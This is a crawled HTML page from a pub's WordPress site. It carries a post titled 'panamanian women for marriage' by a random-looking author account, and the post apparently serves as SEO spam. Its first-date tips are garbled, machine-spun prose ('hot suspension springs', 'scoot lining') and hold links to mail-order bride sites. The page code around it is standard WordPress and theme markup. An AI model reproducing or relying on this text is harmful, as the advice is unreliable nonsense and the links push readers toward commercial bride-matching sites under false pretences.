

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashespub.com/panamanian-women-for-marriage/
body_size: 11303
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="UTF-8">
	<title>panamanian women for marriage &#8211; Ashes Pub</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Feed" href="https://ashespub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Comments Feed" href="https://ashespub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; panamanian women for marriage Comments Feed" href="https://ashespub.com/panamanian-women-for-marriage/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ashespub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ashespub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ashespub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/bootstrap/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-animate-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-flexslider-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-style-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-color-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/custom-color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='aneeq-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-header-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/include/custom-header/custom-header.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/wow.js?ver%5B0%5D=jquery" id="cryptocurrency-exchange-wow-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/jquery.flexslider.js?ver=6.8.3" id="crypto-flexslider-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/main.js?ver=6.8.3" id="cryptocurrency-exchange-main-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://ashespub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashespub.com/wp-json/wp/v2/posts/2617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashespub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ashespub.com/panamanian-women-for-marriage/" />
<link rel='shortlink' href='https://ashespub.com/?p=2617' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fpanamanian-women-for-marriage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fpanamanian-women-for-marriage%2F&#038;format=xml" />
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="crypto-header-css">
			.header-content h1, .header-content h2, .header-content h3,
			.header-content h4, .header-content h5, .header-content h6,
			.header-content p, .header-content ul, .header-content ol, 
			.header-content li, .header-content a {
				color: #fff;
			}
	</style>
	
	</head>

<body class="wp-singular post-template-default single single-post postid-2617 single-format-standard wp-custom-logo wp-theme-cryptocurrency-exchange elementor-default elementor-kit-1348">
		<main>
	
	<!-- Custom Header -->
		
	
	
	<!--Header Info-->	
	<header class="header-info">
		<div class="container">
			<div class="row header-inner">
				<div class="col-md-4">
					<ul class="social-icons">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
				<div class="col-md-4">
					<a href="https://ashespub.com/" class="logo-image navbar-brand">
									<img src="https://ashespub.com/wp-content/uploads/2020/02/cropped-5-8.png" />
								  </a>				</div>
				<div class="col-md-4">
					<ul class="header-contact-info text-right">
												<li>
							<span><i class="fa fa-envelope"></i>Email : <a href="mailto:Info@ashespub.com">Info@ashespub.com</a></span>
						</li>
											</ul>
				</div>
				
			</div>
		</div>
	</header>
	<!--/End of Header Info-->
	
	<nav class="navbar-custom" role="navigation">
        <div class="container">
			<div class="navbar-header">
				<button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#custom-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
			<div class="collapse navbar-collapse" id="custom-collapse">
				<div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar" class="nav navbar-nav navbar-center"><li id="menu-item-1097" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097&quot; dropdown"><a  href="https://ashespub.com/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097">HOME</a></li>
<li id="menu-item-556" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-556&quot; dropdown"><a  href="https://ashespub.com/ashes-history/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556">ASHES HISTORY</a></li>
<li id="menu-item-699" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-699&quot; dropdown"><a  href="https://ashespub.com/entertainment/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699">ENTERTAINMENT</a></li>
<li id="menu-item-690" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-690&quot; dropdown"><a  href="https://ashespub.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690">CONTACT US</a></li>
<li id="menu-item-915" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-915&quot; dropdown"><a  href="https://ashespub.com/ocho-cinco-cantina/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div>			</div>
		</div>
    </nav>
	<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	<script>
		//For Menu Drop-down Focus (sub-menu)
		const topLevelLinks = document.querySelectorAll('.dropdown-toggle');
		console.log(topLevelLinks);
		
		topLevelLinks.forEach(link => {
		  if (link.nextElementSibling) {
			link.addEventListener('focus', function() {
			  this.parentElement.classList.add('focus');
			});

			const subMenu = link.nextElementSibling;
			const subMenuLinks = subMenu.querySelectorAll('a');
			const lastLinkIndex = subMenuLinks.length - 1;
			const lastLink = subMenuLinks[lastLinkIndex];

			lastLink.addEventListener('blur', function() {
			  link.parentElement.classList.remove('focus');
			});
		  }
		});
	</script>	<!-- Breadcrumb Start-->
	<!--========== Breadcrumb ==========-->
<div class="module-extra-small bg-custom margin-breadcrumb">
	<div class="container text-center">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
						<h2 class="text-white">panamanian women for marriage</h2>
			
							<p class="breadcrumb"><a href="https://ashespub.com/">Home</a> / <span>panamanian women for marriage</span></p>				
						</div>			
		</div>
	</div>
</div>
<!--========== END Breadcrumb ==========-->	<!-- Breadcrumb End single.php-->
<section id="content" class="module-small">
    <div class="container">
		<div class="row">
							<div class="col-md-8 col-sm-6 col-xs-12">
								<div class="post-columns site-info">
						
						<div class="post">
							<div class="post-thumbnail">
								<a href="https://ashespub.com/panamanian-women-for-marriage/"></a>	
							</div>
							<div class="post-meta-area">
									
									<span class="cat-links">
										<a href="https://ashespub.com/category/uncategorized/" rel="category tag">Uncategorized</a>									</span>
															</div>						
							<div class="post-content-area">
								<div class="post-header font-alt">
									<h2 class="post-title">panamanian women for marriage</h2>
									<div class="post-meta">
										<span><i class="fa fa-user"></i> By <a href="https://ashespub.com/author/ubin5vitqn/">UBin5VItqn</a></span>
										<span><i class="fa fa-calendar"></i>  <a href="https://ashespub.com/panamanian-women-for-marriage/">May 4, 2022</a></span>
									</div>
								</div>
								<div class="post-entry">
									<p> First days should  <a href="http://www.asanet.org/journals/ASR/Feb13ASRFeature.pdf" rel="sponsored">http://www.asanet.org/journals/ASR/Feb13ASRFeature.pdf</a>  be fun. Getting    out and about is a superb way to bond with all your    time frame. Whether you determine to play a board game, trip bikes or walk to  <a href="https://elitemailorderbrides.com/panamanian-women/">girl in panama</a>  the coffee shop, there are numerous ways to appreciate time alongside one another. </p>
<p> <a style="display: block; text-align: center;" href="http://findyourasianwife.com/mp/p1130-1.jpg"><img decoding="async" src="http://findyourasianwife.com/mp/p1130-1.jpg" width="640" alt="http://findyourasianwife.com/mp/p1130-1.jpg"></img></a> </p>
<p> Art work museums and exhibits are a fantastic way to obtain fun on your first night out. Aside from fascinating, gripping, riveting culture, you can also learn a whole lot about your night out. </p>
<p> You can also visit the local meals factory to find out how they choose your favorite foods. If you&#8217;re an enthusiastic cook, consider attending a cooking class. These classes are a great icebreaker. </p>
<p> Hot suspension springs are also a fantastic place to loosen up and have awesome. For a worse date, you can do a formal tea formal procedure. </p>
<p> Another entertaining activity is normally axe throwing. Not only is this a cool method to get your date&#8217;s attention, nonetheless it can also support relieve stress. </p>
<p> This can be an out-dated idea, but it&#8217;s even now a lot of fun. Likely to both get a good workout while learning about the partner&#8217;s interests and character. </p>
<p> Another uniqueness is going scoot lining. Not like dinner and a movie, this is certainly an adventurous first of all date thought. Plus, it has the fun and you will get an adrenaline rush. </p>
<p> Finally, the book shop is a great choice. You can both receive books, along with other items to collect. What&#8217;s more, you will to learn a whole lot about your night out and what he or she wants to read. </p>
								</div>
							</div>
						</div>
						<div id="comments" class="comments-area">
		<nav id="comment-nav-below">
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
	</nav>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/panamanian-women-for-marriage/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ashespub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><br /><textarea style="line-height: 50px;"class="input-lg form_width comment-bar" id="comment" name="comment"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><input class="form-control input-lg" id="author" name="author" type="text" value="" size="30" tabindex="1" aria-required='true' /></p>
